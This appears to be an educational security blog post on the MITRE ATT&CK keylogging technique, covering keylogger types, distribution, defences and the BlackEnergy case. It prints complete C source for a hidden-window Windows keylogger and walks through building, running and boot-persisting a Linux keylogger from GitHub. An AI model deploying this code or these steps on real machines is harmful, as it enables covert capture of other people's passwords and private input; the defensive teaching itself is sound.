
T1056.001 - Input Capture: Keylogging
Tactics: Collection, Credential Access
Platforms: Linux, Windows, macOS
Keyloggers (sometimes called system monitors) can come in many different forms though are broadly categorised into either hardware based or software based versions.
Since the 1970s, they have been used to capture data in order to steal passwords, confidential information and exfiltrate network details.
Notably, the Soviet Union installed keyloggers in the US Embassy in Moscow as well in early IBM typewriters for malicious purposes.
The below image is an example of a physical USB keylogger however another example one could be a physical module installed on a keyboard.

There are also wireless keyloggers which can intercept and decrypt data from wireless keyboards.
In terms of software based keyloggers, there are a number of versions including:
- Hypervisor-based (e.g. Blue Pill)
- Kernel-based
- API-based (linked to a specific application)
- Form grabbing based
- JavaScript based (using scripts)
- Memory-injection based
Nonetheless, all keyloggers have the same goal - capture information typed or entered on a device and log it somewhere for later retrieval and analysis.
While interception of data may need to be done for a lengthy period of time in order for an adversary to capture necessary data, techniques such as clearing browser cookies can be carried out to force re-authentication and speed up the process.
Additionally, an adversary has many options when it comes to distributing a keylogger to a system.
As we’ve touched upon, leaving hardware keyloggers lying around are one method however infection can also occur through:
- phishing links
- malicious scripts
- unidentified software
Below is an example keylogger coded in C:
/*

    Simple WINDOWS keylogger by jkrix 2013.

    User may distribute and modify source code but MUST keep this top commented section in the source code!


    Very important note:


    To be used for educational use and not for malicious tasks!

    I will NOT be held responsible for anything silly you may do with this!

*/

#include <stdio.h>

#include <conio.h>

#include <windows.h>

#include <time.h>

#define PATH "C:/Users/Administrator/Desktop/test-log.txt" // The path to the log file

int main(){

    char capture;

    FILE *file;


    // Time stuff.

    time_t t;

    t = time(NULL);

    // Hide the window

    HWND window;

    AllocConsole();

    window=FindWindowA("ConsoleWindowClass",NULL);

    ShowWindow(window,0);


    file = fopen(PATH, "a+");

    fprintf(file, "\n#$Logger: Written by jkrix. Started logging @ %s", ctime(&time));


    while(1)

    {

        Sleep(20); // To make sure this program doesn't steal all resources.

        if (kbhit())

        {

            capture = getch();

            // Just add in some helper strings here to the file, feel free to modify these to your needs.

            switch ((int)capture){

                case ' ': // Space key...obviously.

                    fprintf(file, " ");

                    break;

                case 0x09: // Tab key.

                    fprintf(file, "[TAB]");

                    break;

                case 0x0D: // Enter key.

                    fprintf(file, "[ENTER]");

                    break;

                case 0x1B: // Escape key.

                    fprintf(file, "[ESC]");

                    break;

                case 0x08: // Backspace key.

                    fprintf(file, "[BACKSPACE]");

                    break;

                default:

                    fputc(capture,file); // Put any other inputted key into the file.

            }


            if ( (int) capture == 27 ){  // The escape key. You can change this to anything you want.

                fclose(file);

                return 0;

            }

        }

    }

}
As we can see the program is relatively short and as such a keylogger is a common tool in a hacker’s toolbox.
To get more familiar with the functionality of a keylogger, let's walk through how to set–up one on Linux.
We’ll be working with this simpler keylogger on github: https://github.com/gsingh93/simple-key-logger/tree/master.
First, clone the repository to a suitable directory with
$git clone https://github.com/gsingh93/simple-key-logger.git

Next, run ‘make’ to compile the executable:
$makeIf we ‘ls’ we can now see that ‘skeylogger’ is ready to be executed:
$lsTo do so, simply execute:
$sudo ./skeylogger
The keylogger is now running!
After typing more commands, we can check to see what has been captured in the default log storage location.
Head over to /var/log and you should see a skeylogger.log file.
Open the log file in nano or vim and you will see all of the previously entered commands captured in plain text.

If needed, you can configure the logger to start when Ubuntu first boots up by creating an rc.local file in /etc/ and including the path to keylogger. For more details on this visit the original github link.
So now you can see that capturing data via a keylogger is as simple as having the code installed on your system and running.
Thus, it is important we think about defensive measures we can take in order to prevent keyloggers causing us any future problems.
Defensive Measures:
Because this technique is based on the abuse of system features, the best mitigation methods include staying vigilant when downloading software or dealing with suspicious looking emails or devices.
In terms of the former, we should always verify that programs have the correct hashes.
For example, if we have access to PowerShell on Windows, we can use a simple ‘get-filehash FILEPATH’ command to return a standard SHA256 hash as seen below.
$get-filehash FILEPATH
In order to return a different hash, we can include ‘-Algorithm [HASH TYPE]’ before the filepath.
Hash Generator and Quickhash are two useful online tools for the job also.
Alongside mitigation, there are also more proactive measures we can take to better protect against keyloggers.
These include:
- Installing anti-keylogging software
- Carrying out network monitoring
- Application whitelisting
- Using system cages to prevent port tampering (for hardware based keyloggers)
In the case of network monitoring, specific data sources we should be mindful of include:
- unusual drivers
- processes (e.g. API calls to GetKeyState and GetAsyncKeyState)
- Windows registry modifications
Additional warning signs that can help us to detect keyloggers include lags, missing cursors and slow browsers.
In the case of our Linux walk-through, once identified, removing the keylogger from the system is as simple as identifying its process as seen below with the ‘pgrep’ command and then using ‘sudo kill’ on that process.



We can also use the ‘top’ command to display the process with more information such as PID and the assigned user.
Case Study:
In 2015 during a power grid attack in Ukraine, the Sandworm Group used a piece of malware called ‘BlackEnergy’ to gather account credentials via a keylogger plugin.
The toolkit is used by both criminal and APT actors and dates back as early as 2007. Newer variants BlackEnergy2 and BlackEnergy3 also now exist.
As well as running a keylogger plug-in on a victim host, the malware can conduct port scans, gather process lists, take screenshots and more.
For cleanup, it has a component ‘KillDisk’ that is capable of deleting Windows Event Logs.
For further reading see this report: https://itrust.sutd.edu.sg/wp-content/uploads/2016/10/itrust-analysis-blackenerg